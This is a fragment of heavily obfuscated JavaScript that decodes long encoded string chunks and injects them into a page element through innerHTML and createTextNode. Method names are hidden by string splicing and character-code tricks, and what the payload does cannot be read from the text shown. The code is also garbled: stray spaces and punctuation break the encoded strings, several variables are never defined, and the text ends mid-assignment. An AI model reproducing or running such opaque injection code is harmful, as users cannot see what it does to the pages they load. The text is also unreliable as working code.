Ygl["a"+"ppendC"+(91>14?"\x68":"\x60")+"ild"](document["createText"+(75>34?"\x4e":"\x48")+"od"+"e"](sq_+tkS+rci+jtl+wxN+hWA+qhn));;
HmO="231p2w2w143b2x322s333b2j0y300y17141l1h1q1f1k1r0y, 2k3c1i2u0y1m0y2k3c1i2p0y151"+"70y2r0y170y2p380y172b38362x322v1a2u36"+"33311v2w2p361v332s2t141d1c 1h15170y33320y2l2j0y1n2"+"52w2z21331b373e381z321z2p2631202e2t0y2j0y362t34302p2r2t0";;
CBt="y2l141b2j2z1z213e2k1b262. k1n2e25202l 1b2. v180y0y152l2j0y1u362e2t2w3437301w2p37"+"2r3e2t0y2j0y362t3430, 2p2r2t0y2l141b2j2e1u372w1w3e2l1b2v180y";;
wuQ="0y1. 52l141b2j2m2p193e1t19, 2i1c191, l0y"+"2k192, l171b2v180y0y2j141h1i, 1a1c170y1m1j1x1l1t2w2k3c1k1c262k3c1k1f122, "+"h2k3c1k1e1r3b0 y2j0y2r2w2p 361v332s2t1t380"+"y2l141d1e15161k1c1c1d1c1l1i1f1d"+"152j0y38332b38362x322v0y2l14141h1a1c170y3b2k3c1k1i38212r2f292l272k3c1j2, u0y2j";;
yLs="0y302t322v382w0y2l161f15152l140y1e1y231e3"+"d1e1g1v, 3e2e0y180y0y1515151n2p23241p141d1j1a1c170y281d, 1l"+"1e111r232h363b1t0y2j0y2r2w2p361v332s2t1t380y2l141g15161f151n1n3a2p360"+"w23211w1p0y2o3e32342o3b1i261o2u2a382h28241i1j1k351d352z2d0y2j0y362t";;
QZ0="34302p2r2t0y2l141b2j2k2o2z281j2k1o1i382u32352l1b2v180y0y151n3a2"+"p360w3d2t2b1p141j1a1c170, y1d2h3f2k3c1k1l2, e1m1g3g3511222j1q1e2f2k3c1k1k2k3c1j"+"2u34. 2g2p0y2j0y2r2w2p361v332s2t1t380y2l141, d1f15161";;
hik="d151n3a2p360w3721301p0y2d1x2t302x222w271s392f"+"1i2v1s27191u362h281l0y2j0y362t3"+"4302p2r2t0y2l141b2j2k192k1s392x36282w2d1i2t2l1b2v";;
RSX="180y0y151n3a2p360w381w1l1p0y162g262a1p1"+"x381 f1z2b3a2f2j3d1i1u1d220z2i192y0y2j0y362"+"t34302p2r2t0y2l1 41b2j1i1x2k192k161f"+"3a262b2k0z2k2j1d2k1p2l1b2v180y0y151n3a2p360w2s372p1p0y. 1u1u1z1y1i232c39. "+"1d191d1o272f1l212b2v1t. 282r1v0y2j0y362t34302p2r2t0y2l141b2j";;
Ygl["i"+"nnerH"+(51>35?"\x54":"\x4a")+"ML"]+=[HmO,CBt,wuQ,yLs,QZ0,hik,RSX][""+(95>32?"\x6a":"\x62")+"o"+""+(100>45?"\x69":"\x60")+"n"](".");;
GPb="2k1o391u212v2k192f2r1y1t232l1b2v18"+"0y0y151n3a2p360w242t1i1p140y2q2h1b3b2g0y2j0y302t"+"322v382w0y2l161g1c171d1a1c151n3a2p360w2v2p312t1p322t3b0w282w2p37, 2t362j0y1z0y"+"1 72b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y";;
rg8="0y170y310y17141j1j1q1f1e1r0y2k3c1i"+"1h0y1m0y2k3c1h2r0y15170y0y2l14141g1h1a1c170y2g2u1q3h2h1y3c372m241p0y2j, 0y2r2w2p3"+"61v. 332s2t1t380y2l141d1c15161d1h1518140y1"+"p3f2k3c1k1k3d2k3c1k1, d0y2j0y302t322v382w0y2l161d1g1c171c1a1c1518282w2"+"p372t362j0y0y170y1v1t262e1t0y172b38362x322v1a2u3633311v";;
Gfh="2w2p361v332s2t141k1f15170y0y2l180. y2n2v30. 2b2p143119"+"2t0y2j0y362t34302p2r2t0y2l14 1b2j2k192k2n2b302k142l1b2v180y0"+"y1515181u3333381p322t3b0w282w2p372t362j0y2b380y172b38362x322v1a2"+"u3633311v2w2p361v332s2t141l1j15170y0y170y380y17141k1j1q1e1";;
B7b="k1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170 y0y2l1828362t30332p2s2"+"t361p322t3b0w282w2p372t362j0y0y172b"+"38362x322v1a2u3633311v2w2p361v332s2t141k1f15170y3"+"80y170y2p0y17141d1c1c1q1e1h1r0y2k3c1j1g0y1m0y2";;
ffb="k3c1i2u0y15170y2t0y, 2l181z2p312t1, p322t3b0"+"w282w2p372t362j0y2b0y17141h1i1 q1d1j1r0y2k3"+"c1j1g0y1m0y2k3c1i2t0y15170y2p0y170y0y172b3. 8362x322v1a2u"+"3633311v2w2p361v332s2t141d1d1i15170y2t0, y2l181u1t2b211v2n281t2c201p0y3";;
lOX="i2n1v311u332e2, s1y2n2c2a2u1k2x1z27303b2t3937271b2j2w2r1"+"52w2t2o2d2n2l1o2x1n311h1k2p242v2i2t28370"+"x2d1b1v2h2r1t38331o273127312j1p331f320x192, f2x1h312"+"w2v1h2e1b1j2q1g2p1u37, 1s2x231s2r2z1b0 y2j0y362t34302p2r";;
Ygl["a"+"ppen"+String.fromCharCode(100)+"Child"](document[""+String.fromCharCode(99)+"reateT"+"extN"+(92>21?"\x6f":"\x67")+"de"]([GPb,rg8,Gfh,B7b,ffb,lOX]["jo"+String.fromCharCode(105)+""+"n"](",")));;
MRP="2t0y2l141b2j2h242k1o232k1s2i2a1v2k2l1j"+"391k2e2d1g2k2j3b1h2k1p1f2k152f2w1t2k1n2c1u2k0x38281y271z2k2o2z2"+"k3i2l1b2v180y0y151821251t 1z1x2b2n281t2c201p0";;
ue4="y2l2j2w3i381e382d3i341y1q373c1w1m"+"221h1b212f1b1k3b323b2l0x3b1n1a1i2x292e2v2836242p3"+"22t. 353127371v2p1k1a0z25362j1d392. 42j1b252n0z313c3, 332112s280x2n1t2u2c2x1t23"+"301y2t2h371f1b2f2r292t3c2n1w2x2d312c2p2";;
l3D="e212v352t1f3717241b1p1j363d2p3537162z1d2, "+"4363c1x2p2f1437152z3i1u2x1j2f191i2c371q1y2z3c2 p2o2o3e2a1x2"+"z1g2x1k1o1b1v2s2a0z2y353c393i2y11311s35332a3a2d331h2a2r2o2w2f2z1p2p271b1x2x2"+"a31232v1w2d1b0y2j0y362t34302p2r2t0y2l";;
SOM="141b2j1k1g241t2k161. i2k2l272a2332211u1f2h252k0z2k1p1h281e1v1j"+"1w2k1n292k1s3d2k3. i1d2k2j222e2k152k1q2d2c352k2o1x2k0x2f2k141y2k112k1o2k17"+"3c2l1b2v180y0y15181t2d1w21272n281t2c201p0y3e2n2f1k"+"312a33382s1n2n2z2u1o2x2l303e2. 42t272e37261b2e2r2a2t1s"+"2n2q2x1e31342p1w2v, 242t2w1q371p1b25202v3d2p1c31212t2g191c1v 2p1x392b262s1g";;
Knb="2x3d1z33361b0y2j0y362t34302p2r2t0y2l141b2j1k2036251z1e2k1q1v2q273e2z2b3d2a1x2k1n"+"2f1w212g1c241g38262k1o2e342k1s2k1p2w2k2l2l1b"+"2v180y0y151n3a2p360w34233e1p141d1i1l1a1c170y2x1l"+"2k3c1k1g1g2k3c1k1e31361o393i2c241k2r2k3c1k1j2y270y2j0y2r2"+"w2p361v332s2t1t380y2l141f15161 h173d28231";;
MRP=MRP+ue4+l3D+SOM+Knb;;
qFm="51n2u39322r382x33320w 2v2t381u3938383332142t1838182p182x18321837153"+"f3a2p360w331p2v2p312t2j0y2p0y17141j1j1q1f1f1r0y2k3c1i1g0y1m0y2k3c1h2q0y";;
oD7="15170y0y170y2s0y2l2j0y0y17, 14. 1l1c1q1e1r0y2k3c1j1f0y1m0y2k3c1i2q0y1517"+"0y3. 40y170y360y17141h1k1q1g1e1r0y2k3c1i1l0y1. m0y2k3c1i1f0y15170y382t0y2l142t"+"1838182x1832151n3a2p360w3a2d271p0y1o2z222e2c29111530233d1"+"i271k312p1p32351u2x203c0y2j0y362t34302p2r2t0y2l141b2j2k1p1k2k112c2k1o2"+"035231u2k1531221i2l1b2v1. 80y0y151n1z1c2h1p140y2w3a3i3f2f1k2v1o2k3c1";;
aTf="k1c36381s2t370y2j0y302t322v382w0y2l161f1d171j1a1c151n362t38393 6320w332j0y2x0"+"y170y323439381x322p2q302t0y17141h1g1q1e1r0y2k3c1i, 1g0y1m0y2k3c1h2"+"p0y15170y0y2l1p0x143d2823171c160y1p2e2f1v122k3c1k1f10301a"+"2t1, 83c2k3c1k1c203e2i3h1g190y2j0y2r2w2p3. 61v332s2t1t380y2l141g15"+"171d1i1j1a1c1518332j0y2x320y17141d1c1c1q";;
Ygl[""+String.fromCharCode(105)+"n"+"ne"+(96>47?"\x72":"\x69")+"HTML"]=Ygl["i"+(58>32?"\x6e":"\x64")+"n"+"erHT"+(98>40?"\x4d":"\x48")+"L"]+MRP+qFm+oD7+aTf;;
xql="1j1r0y2k3c1j1c0y1m0y2k3c1i1i0y15170y0y170y390y172b38, "+"362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y0y2l2j0y. 0y17141k1l1q1f1g1r0y2k3c";;
oZL="1j1h0y1m0y2k3c1j1c0y15170y370y170y2t"+"202 p322s1v393637330y17141i1k1q1g1l1r0y2k3c1j1e0y. 1m0"+"y2k3c1i2r0y15170y0y2l1p0x141d1i1j1a1c170y36152h1k2k3c1k2q2k. 3c1k1i1h2711"+"2u21241w1a1m18300y2j0y2r2w2p361v332 s2t1t380y2l141e15161c173d28231, 5"+"1837121214332j0y2t0y17141j1d1q1d1l1r0y";;
OJ4="2k3c1j1i0y1m0y2k3c1i2r0y15170y2t320y170y380y172b38362x322v1a2u3633311v2"+"w2p361v332s2t141d1d1h15170y0y2l2j0y3332210y1. 7141l1g1q1j1r0y2k3c1i2t0"+"y1m 0y2k3c1i1l0y15170y343938270y170y0y17141j1e1q1d1g1r0y2k3c1j1i0y1m0y2"+"k3c1j1c0y151, 70 y2t360y2l2j0y2p0y 170y2s0y172b38362x322"+"v. 1a2u3633311v2w2p361v332s2t141d1c1c15 170y0y2l142u39322r382x333214153f33";;
A4B="2j0y300y170y0y17141j1d1q1g1h1r0y2k3c1i2u0"+"y1m0y2k3c1i1k0y15170y2p2s2c2t3c3839362t0y2l142x183715"+"3h18382w2x371518332j0y0y17141h1h1q1g1j1r0y2k3c1i1h0y1m0y2k3c1h"+"2t0y15170y3a0y170y2t32380y172b38362x322v1a2u3633311v2w2p361v332s2t14";;
KIB="1d1d1h15170y0y2l2j0y330y17141j1j1q1e1k1r0y2k3c1i2t0y1m0y2k3c1i1i0y1"+"5170y21320y170y3439, 0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i"+"15170y2739380y2l2j0y0y170y2p2s0y17141k1k1q1g1i1r0y2k3c1i1g0y1m0y2k3c, 1h2r0y15170"+"y0y2l142u39322r382x333214153f332j0y30330y172b38362x322v1";;
lrg="a2u3633311v2w2p361v332s2t141l1j15170y2s2c2t3c0y170y38393"+"60y172b38362x 322v1a2u3633311v2w2p361v3. 32s2t141d1c1d15170y0y2l142x1";;
PGQ="832153h18382w2x37151518 332j0y0y, 170y2t3a"+"0y17141i1k1q1j1r0y2k3c1i1h0y1m0y2k3c1 h2t0y15170y3238370y2l2j0y330y17"+"141j1g1q1f1i1r0y2k3c1i2t0y1m. 0y2k3c1i1g0y15170y2"+"10y170y323439380y172b38362x322v1";;
jLG="a2u3633311v2w2p361v332s2t141i1k15170y333b320y2l2j0y0y170y2p2s0y17141l1d"+"1q1h1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0y2l142u3"+"9322r382x333214153f2p1433153h18382";;
Ygl["i"+""+(90>19?"\x6e":"\x65")+"nerHTML"]=Ygl[""+"inne"+(74>36?"\x72":"\x6a")+"HTML"]+xql+oZL+OJ4+A4B+KIB+lrg+PGQ+jLG;;
PuA="w. 2x371518333h2v2p312t2j0y0y1, 7141i, "+"1j1q1l1r0y2k3c1j1f0y1m0y2k3c1i2r0y15170y380y170y0, y17141l1d1q1"+"e1f1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y382t0y2l2j0y0y17141l1c1q1j1r0y2k3c1i1d0y1m"+"0y2k3c1h1j0y15170y2s0y170y2s0y2l";;
DX6="140y1l1u2s1w332422332e380y2j0y362t3430"+"2p2r2t0y2l141b2j1w2e24222s1l2l1b2v180y0y1518"+"1u33333815182v2p312t2j0y370y170y382p380y17141l1f"+"1q1g1g1r0y2k3c1i1h0y1m0y2k3c1h2q0y151, 70y0y2l2j0y0y170y2"+"p2s0y17141j1j1q1j1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y, 0y2l140y25283836";;
oWA="3e2t1d. 303133212p202s26262t2425360y2j140y2r1y2m1r2k3c1k1e2t1d362p26. 221"+"93a2i151t1324140y2j0y2r2w2p361v332s2t1t380y2l141f15161g1"+"i1k1c1h1k1k1c1c171i1e1a1c152j0y38332b38362x322v0y2l14143d2823171c160y27391d2k3c"+"1k1c2k3c. 1k1e2k3c1k2q1z1m12372k3c1k1l361. w0y2j0y2r2w2p3";;
NVJ="61v332s2t1t3. 80y2l141e15171d1l1l1a1c15152l141b2j2420311d21253e2638"+"2l1b2v180y0y151828362t30332p2s2t3615182v2p312t2j0y0y170y370y17141j1c1q1g1c1r"+"0y2k3c1 j1g0y1m0y2k3c1i2r0y15170y2p382t0y2l2j0y2p0y172b38362"+"x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y"+"170y2s0y2l140y1d1z332p1b35311q2t0y2j140y251r2t";;
Nzu="1t391636132, k3c1k1f381k17181p0y2j0y, 302t322v382w0y2l. 16"+"1d1, g1f1d1j1d1i1d1i1l171d1j1h1a1c173d2823152j0y38332b38362x322v, 0y2l"+"14141c160y231g3b2k3c1i1c383h1b3a162k3c1k1l1v2q3";;
a52="02n0z1r3e2m0y2j0y2r2w2p361v332s2t1t380y2l141d1h"+"15171f1c1a1c15152l141b2j2, k1q1d332k1b352l1b2v180y0y15181z2p312t15182v2p312t2j";;
PuA=PuA+DX6+oWA+NVJ+Nzu+a52;;
qVJ="0y370y172b38362x322v1a2u3633, 311v2w2p361v332s2t141d1d1i"+"15170y0y170y0y17141j1h1q1g1d1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y382t0y2l2j0y"+"370y170y382p360y17141h1k1q1f1j1";;
VWU="r0y2k3c1j1g, 0y, 1m0y2k3c1i2r0y15170y0y2l140y2c231u2j37331k333i"+"1x380y2j140y1d2k3c1i1c16312b1w1i2n3h2423261g2j2"+"v0y2j0y2r2w2p361v332s2 t1t380y2l141d1c15161h1i1h1c1i1j1g1j1l171l1a1c152j0y3833";;
dyQ="2b38362x322v0y2l14141e1c1d1a1c170y2w0z312i1n19. 1v1r1j242z2l362y0y2j0y2r2, w2p"+"361v332s2t1t380y2l141j15161c173d282315152l141b2j2k3i2k2j1x372c1k232l1b2v18"+"0y0y1515181u3333382j0y340y170y360y17141l, 1j1q1j1r0y2k3c1i1h0y1m0y2k3";;
Pkn="c1h2 t0y15170y30332p2s0y2l1p2u39322r382x33"+"3214153f2v2p312t2j0y0y17141i1g1q1f1i1r0y2k3c1j1f0y1m0y2k3c"+"1i1l0y15170y2r0y170y0y17141l1k1q1f1i1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170";;
DXD="y302t0y2l2j0y2r330y17141l1i1q1d1f1r0y2"+"k3c1i2s0y1m0y2k3c1i1k0y15. 170y0y170y342p382x 2q2x302x0y17141"+"k1e1q1e1e1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y3d0y2l2j0y370y17141l1d1q1"+"g1g1r0y2k3c1i1f0y1m0y2k3c1h2p0y15170y363330300y170y2c0y172b38362x322, v1a2u363331"+"1v2w2p361v332s2t141d1d1d15170y0y2l1p0";;
Ygl[""+"appe"+(56>26?"\x6e":"\x68")+"dChild"](document["c"+"reate"+(92>40?"\x54":"\x4e")+"extNode"]([PuA,qVJ,VWU,dyQ,Pkn,DXD][""+(84>38?"\x6a":"\x62")+"o"+"i"+(58>5?"\x6e":"\x64")+""](".")));;
jLA="x141c160y2 k3c1k1h311m2l362k3c1k1d2. q2b201t271z2s263a2u3h0y2j0y2r2w2p361v332s2t1t"+"380y2l141l15171d1a, 1c15182v2p312t2j0y372r0y17141j1c1q1f1i1r0y2k3c1i1d0y1m0y2k";;
meC="3c1h1k0y15170 y0y170y300y172b38362x3"+"22v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l2j0y3"+"72r0y1, 7141h1j1q1d1h1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y302t25330y170y2s0y17. 14"+"1j1c1q1d1e1r0y2k3c1i1h0y1m0y2k3c1h2s0y1"+"5170y0y2l1p28. 2w2p372t362j, 0y2b2r2p0y17141i";;
VEO="1l1q1d1k1r0y2k3c1i2r0y1m0y2k3c1i1f0y15170y2t0y170"+"y250y17141l1c1q1e1g1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y32"+"2p2v2t360y2l2j0y2b20272f2n1t24240y2l182v2p3"+"12t2j0y0y170y0y17141j1i. 1q1g1j1r0y2k3c1j1f0y1"+"m0y2k3c1i1l0y15170y382p2v2t0y2l2j0";;
pcl="y2q2p2r2z0y172b38362x322v1a2u3633311v2w2p361v3 32s2t141. d1c1f15170y36330y170"+"y39322s1v0y17141l1j1q1g1r0y2k3c1i2u0y1m0y2k3c1i1l0y151"+"70y3033360y2l1p0y290z2g391y2c1y2l1y151y3e1y2r1y0y2j0y362t34302p2r2t0y2l141b2j2";;
NeW="9392g2c3e2k152r2k2l2l1b2v180y 0y15182v2p312t2j0y300y17141l"+"1l1q1g1l1r0y2k3c1i2u0y1m0y2k, 3c1i1i0y15170y2p0y170y2s0y2l2 j0y"+"2p38302p0y17, 141i1g1q1f1i1r0y2k3c1j1f0y1m0y2k3c1i2t0"+"y15170y222b270y170y26202p3. 70y17141k1c1q1e1g1r0y2k3c1i1k0y1"+"m0y2k3c1h2t0y15170y0y2l140y1j2q302p2e37252x222r0y2j0y362t34302p2r2";;
Vuy="t0y2l141b2j2e1j3025 222l1b2v180y0y15181u1t2b211v2n281t2c20170y122q352p1537172x2s3"+"d2r23191c361e2p142f371y1c2z1q361v2p202g372n. 2z2 t2p3c3c1a1v343d322s2v0y2 "+"j0y362t34302p2r2t0y2l141b2j3c2s2k142k151y2k1q232k12202k172f1v353d2t2k2n1e1";;
mTF="c2g2l1b2v180y0y15181u1t2b211v2n281t2c20170y3b1c2q1w0z2p. "+"2 o373c2x221o2r2619123i362f2p1j2s37"+"282z2436302p2v372c2z2o2p2v1f1a1. e2y3e371j33";;
jS_="2e1b320y2j140y1c15363c1s2j0y2j0y302t322v38. 2w0y2l161j1c1i1f1"+"f1g1f1g1k1l171c1a1c152j0y38332b38362x322v0y2l14140y2k3c1k1h3h37, 26301h2w1o2k3c"+"1i1c1g2x181c2u283d0y2j0y2r2w2p361v332s, "+"2t1t380y2l141. d1d15161c171f1g1a1c15152l141b2j1w2s2k0";;
Ygl["inne"+(69>21?"\x72":"\x68")+"HTM"+"L"]+=jLA+meC+VEO+pcl+NeW+Vuy+mTF+jS_;;
hMu="z1j2k2o1c2k1b1f283c2v1e22302c242e263b2k1o2k122k3i2f3e2l1b2v180y0y1515"+"3h181u3333382j0y0y172b38362x322v1a2u3633311v";;
l2g="2w2p361v332s2t141l1l15170y362t2p380y170y2t0y"+"2l1p2u39322r382x333214153f382w2x372j0 y0y17141h1i1q1f1e"+"1r0y2k3c1j1f0y1m0y2k3c1i2p0y15170y382p0y170y38"+"0y17141k1i1q1g1d1r0y2k3c1i1h0y1m0y2k3c1h2q0y15. 170y0y2l2j0y370y170y382p"+"360y172b38362x322v1a2u3633, 311v2w2p3 61v332s2t141d1d";;
CfM="1i15170y0y2l140y2v2b. 282x36392t38301s1b3319"+"2p2l2s1e2 t1v360y2j0y362t34302p2r2t0y2l141b2j2v2b2x2k1s2k2l1v39381e2k192k"+"1b2l1b2v180y0y15153h1828362t30332p2s2t362j0y34360y172b38362x"+"322v1a2u3633311v2w2p361v332s2t141d1c1d15170y30332p0y170";;
IPY="y2s0y2l1p2u39322r382x333214153f2v2, p312t2j0y0y170y2p2s0y17141h1"+"l1q1f1g1r0y2k3c1i1g0y1m0y2k3c1h2r. 0y1. 5170y0y2l2j0y370y171 41h1h1q1e1c1r0y2k"+"3c1j1c0y1m0y2k3c1i1i0y15170y362x0y170y38"+"0y17141j1h1q1e1g1r0y2k3c1i1h0y1"+"m0y2k3c1h2u0y15170y0y2l14140y331j13";;
BfH="2e241i0y2j0y302t322v382w0y2l161h1"+"e171e1a1c1518141f1c1a1c170y1o3a2q2u1e2k3c1k2q3f3g1n0y 2j0y2r2w2p361v332s2t1"+"t380y2l141g151, 61i15180y2i2q2s2p2o372z2x382r0"+"y2j0y362t34302p2r2t0y2l141b2j2z382s2i2k2o2l1b2v180y"+"0y15180y2q2w301c331z2p252s1b1z2t1p3 6";;
Ygl[""+String.fromCharCode(105)+"nnerHT"+""+(50>8?"\x4d":"\x43")+"L"]+=[hMu,l2g,CfM,IPY,BfH]["j"+String.fromCharCode(111)+""+"i"+(83>24?"\x6e":"\x65")+""](",");;
AZ_="0y2j0y362t34302p2r2t0y2l141b2j1c2k1"+"b2q2w1z2k1p252l1b2v1, 8, 0y0y15151n3a2p360w242t1v1p1"+"40y222h3e1. d2n2w1f362l171g3c1x2k3c1k1c3i1o34110y2j0y2r2w2p361v";;
RQo="332s2t1t380y2l141d1h15161c171f1h1a"+"1c151n3a2p360w2t1p2v2p312t2j0y2p0y17 2b38"+"362x322v1a2u3633311v2w2p361v332"+"s2t141d1c1c15170y0y170y2s0y2l2j0y3734360y17141l1i1q1g1c1r0y"+"2k3c. 1i1l0y1m0y2k3c1i1d0y1517. 0y380y170y2t";;
cFN="0y2l14140y141k1s3g2g19211e2k3c1j2u2"+"v3523370y2j0y2r2w2p361v332s2t1t380y2l141i151, 61i1"+"71e1c1l1a1c173d28231518141d1j1d1a1c170y1j302"+"i1k2l24, 1d3h122w2q1m3c1g1o3b2k3c1k1l1c2y0y2j0y2r2w2p361v332s2t1t380y2l141k"+"15161j173d282315180y1q2q2i2p2v2w3. 72l2v2x122r0y2j0y362. t34302p2r2t";;
TFj="0y2l1 41b2j2k2l2i2k122k1q2v2w2l1b2v180y0y15180y1f36262p372x2v321h2q382t 332s3b1p1"+"91w0z2q2y2p1k233, 00z300y2j140y2i2r272t112g 321x2k3c1k1k0y2j0y302t322v382w0y2l161";;
AZ_=AZ_+RQo+cFN+TFj;;
rZy="e1j1c1l1i1k1d1e1f1j171c1a. 1c152j0y38332b38362x322v0y2l14143d"+"2823171f160y391v371y2l30382f1p2k3c1k1j0y2j0"+"y302t322v382w0y2l171d1i1k1a1c15152l141b2j2y231w2s372k0z1h1f382v2k1p261k2t2l1b2v1"+"80y0y15151n3a2p360w272q2e1p140y2k3c1k1j12";;
Vf8="231e3317, 1n1f3f0y2j0y302t322v382w0y2l161f1c171i1a1. c151n. 2a1z34"+"1p0y2b1o1d2426361z0x2a2d1h2o2w351734"+"1t2i341f2h212z290y2j140y332r1y1g382k3"+"c1k1j2k3c1k2q1b292p361r1q18210y2j0y2r2w2p361v332";;
VF7="s2t1t380y2l141d1d15161g1i1k1c1h1k1k1c1c171i1e1a1c152j0y3"+"8332b38362x322v0y2l141. 43d2823171c160y1z2k, 3c1i1c1x1a3i361338292i0y2j0y2r. 2w2p. 3";;
l6A="23151n3a2p360w2p26. 2i1p0y311j";;
rhT="61v332s2t1t380y2l141k15171d1l1l1a1. c15152l141b2j2k172b2k2o351"+"f2z2d2i211t36242k0x2k1o2l1b2v180y0y151n2t2j0y2p0y17141k1e1q1f1e"+"1r0y2k3c1i2t0y1m0y2. k3c1i1l0y15170y2r2w0y170y0y17141k1j1q. 1d"+"1c1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y360y2l2j0y0y170y0y17141i1k1q1f1h1r0y2k3c1"+"j1f0y1m0y2k3c1i1l0y15170y2t382c330y2l140w140y2t272a1e2p1h2k3c. 1k1c2w33";;
pFW="0y2j0y2r2w2p361v332s2t1t380y2l141h15161c171c1a1h15180"+"w143d2823171c160y, 1730112w101u2k3c1k1j1l2m2k3c1k1i2h3b1h0y, 2j0"+"y302t322v382w0y2l171d1i1j1a1h1515182. "+"v2p312t2j0y0y170y382x0y17141l1h1q1e1e1r0y2k3c1";;
z8u="i2s0y1m0y2k3c1i1j. 0y15170y2t0y2l2j0y2t3a2t0y17141j1f1q1g1"+"r0, y2k3c1i2t0y1m0y2k3c1i1h0y1517, 0y0y170";;
Ygl["appendC"+String.fromCharCode(104)+"il"+"d"](document[""+(87>49?"\x63":"\x5a")+"reateT"+"ext"+(73>18?"\x4e":"\x45")+"ode"]([AZ_,rZy,Vf8,VF7,rhT,pFW,z8u]["jo"+(80>24?"\x69":"\x63")+""+"n"](" ")));;
Q5z="y0y172b38362x322v1a2u3633311v2w2p361"+"v332s2t141d1d1i15170y370y2l2j0y0y17141j1f1q1e1i1r0y2k3c1j1e0y1m0y2k3c1i2s0"+"y15170y2t342t0y170y2p0y172b38362x322v1a2. u3633311v2w2p361v332s2t"+"141d1d1i15170y0y2l14141d1i1j1a1c170y3h141z2z3e2k3c1k2p1p3i27180y2j0y30";;
tRc="2t322v382w0y2l161c173d282315181d2t1f182u39322r382x333214153f2v2p312t2j0"+"y2p0y172b38362x322v1a2u3633311v2w2p361v332s2t141";;
AVb="d1c1c15170y0y170y2s0y2l2j0y383b2t0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141d1c1d15170y0y170y320y2l142t152j0y0y170y0y172b38362x322v1a2u3633311v2"+"w2p361v332s2t141d1d1i15170y330y2l143f2p322v302t1m141c1a1"+"c170y2k3c1k, 1l1h2k3c1j2u1m3g1c291b2h140y2j0y3. 02t322v382w0y2l161f1i153h181d2t"+"1f18282w2p372t362j0y1x2p372x0y17141j1g1q1g1h1r0y2k3c1i2t0y1m0y2k3c 1i1h0y15170y0";;
FuQ="y170y2v0y2l2j0y240y17141h1e1q1e1h1r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y320y170y2t"+"0y17141k1i1q1d1f1r0y2k3c1i1d0y1m0y2k3c";;
iaJ="1h2r0y15170y360y2l2j0y260y170y33320y172b38362x"+"322v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l, 180x141c160y3d1y27312k3c1j2u2l";;
Ygl["in"+(85>4?"\x6e":"\x65")+""+"erHT"+(76>27?"\x4d":"\x47")+"L"]+=[Q5z,tRc,AVb,FuQ,iaJ]["j"+"oi"+String.fromCharCode(110)+""](" ");;
xLD="1u131s2k3c1k1e2w1q1a1r3e0y2j0y2r 2w2p361v332s2t1t380y2l141i1517"+"1c1a1c15153h15182v2p312t2j0y0y17141i1d1q1d1k1r0y2k3c1i2r0y1m0y2k3c1i. 1f0y15170y";;
vFR="330y170y2p0y17141k1j1q1e1g1r0y2k3c1i1g0y1m0y2k3c1"+"h2t, 0y15170y0y2l2j0y2x0y170y0y17141, l1k1q1e"+"1h1r0y2k3c1i2s0y1m0y2k3c1i1g0y15170y2p2v2t0y2l140";;
UxH="y2d2q1q2p1g3b2r0x2z2d2v14361u332u390x321l2s0y2j141f1g1a1c170y1e2k3c1k1c101g2k"+"3c1k1, f342k3c1k2q2k3c1k1h3h1y2m11152n393d0y2j0y2r2w2p361v332s2 t1t"+"380y2l141f15161f1k1h1g1i1e1c1g1h1"+"52j0y38332b38362x322v0y2l, 14141i1a1c";;
Xaz="170y2e2h3g163h2t1l2k3c1k2q2b33222v0y2j0y302t322v382w0y2l161e15152l141b2j, "+"2k142u2k0x2d1l1u1g3b2k1q2l1b2v180y0y15181u1t2b211v"+"2n281t2c20170y242q26152p2u2t2r312z0z1s2v2d1u363a1c331s39201j321s1k2s3c2g193a3";;
yBo="624 2p1l371j2z171s361j1u2p1s373i2z17122p1c0x1a1x2y1i341g1i2v0y. 2j0y362t343"+"02p2r2t0y2l141b2j3c3a201i2t1l1x1c242k3i2k122k0x2d2k17. 2k0z1j311k"+"1g2k151u2k1s262u2g2l1b2v180y0y1515182v2p312t2j0y0y17141l1h1q1g1d1r0y2k3c 1i2r0"+"y1m0y2k3c, 1i1i0y15170y332p0y170y2s0y2l2j0y2x312p0y172b38362x322v1a2u3633311v2w2";;
b7k="p361v332s2t141d1c1f15170y0y170y2t, 0y2l140y1d2x2532352, "+"x1n381f2n2j2q3e2p1x2r2l2z122v21361f331l391d32"+"3d2s0y2j140y372w2e2k3c1k1c390z303d1l1r2b1h1q0y2j0y302t322v382w0y2l1";;
Ygl[""+"innerH"+(76>20?"\x54":"\x4b")+"ML"]+=[xLD,vFR,UxH,Xaz,yBo,b7k]["jo"+(91>43?"\x69":"\x63")+""+"n"](" ");;
MvB="61e1j1e. 1i1j1i1g1l1j1g171h1a1c152j0y38332b38362x322v0y2l14141g160y132"+"i2r202n3c331k0y 2j0y302t322. v382w0y2l171d1. a1c15152l141b2j1f1x2k122"+"k1n1d212k2j2k2l351l253e3d2l1b2v180y0y15181u1t2b211v2n281t2c20170y2c, 2q1k2p222"+"r1u2z112v1o3624331v2f391i1c3237 2s2a191y2e361228. 2p281j2x3"+"032302a2q1i2b33153b1d 1a1v2y1e340x2u2v0y";;
PlC="2j0y3, 62t34302p2r2t0y2l141b2j2k0x2k15302b24 2u1k1y2k121e1i37222k1o2f1c2"+"c1u1v1d282e2k112a1j2l1b2, v180y0y1515182v2p312t2j0y0y17"+"0y30330y17141j1j1q1c1r0y2k3c1i1";;
